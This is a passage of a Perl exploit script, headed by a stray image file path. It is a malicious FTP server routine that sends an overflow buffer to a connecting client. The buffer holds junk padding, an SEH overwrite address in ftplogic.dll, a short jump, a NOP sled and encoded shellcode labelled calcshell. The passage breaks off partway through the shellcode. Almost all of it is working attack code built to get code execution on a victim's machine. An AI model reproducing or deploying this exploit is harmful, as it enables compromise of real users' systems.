
    }

    print "Payload delivered check the client!\n";

}

sub senddata {

    my $port     = $_[0] * 256  + $_[1];

    my $pasvsock = IO::Socket::INET->new( LocalPort => $port, Proto => 'tcp', Listen => '1' );

    my $pasvdata = $pasvsock->accept();

    my $junk    = "\x77" x 1351;

    my $seh  = pack( 'V', 0x1006E534 );# located in ftplogic.dll

    my $nseh = "\xeb\x06\x90\x90";

    my $nops = "\x90" x 50;

    my $calcshell =

        "\x89\xe2\xda\xc1\xd9\x72\xf4\x58\x50\x59\x49\x49\x49\x49"

      . "\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56"

      . "\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41"

      . "\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42"

      . "\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4a"

      . "\x48\x50\x44\x43\x30\x43\x30\x45\x50\x4c\x4b\x47\x35\x47"

      . "\x4c\x4c\x4b\x43\x4c\x43\x35\x43\x48\x45\x51\x4a\x4f\x4c"
